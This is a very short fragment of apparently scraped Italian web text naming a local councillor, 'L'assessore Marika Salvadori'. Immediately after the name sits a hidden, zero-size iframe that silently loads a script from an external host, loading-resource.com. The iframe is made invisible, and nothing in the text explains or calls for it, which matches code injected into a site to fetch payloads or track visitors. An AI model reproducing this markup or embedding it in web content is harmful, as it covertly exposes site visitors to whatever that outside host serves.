 L’assessore Marika Salvadori<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>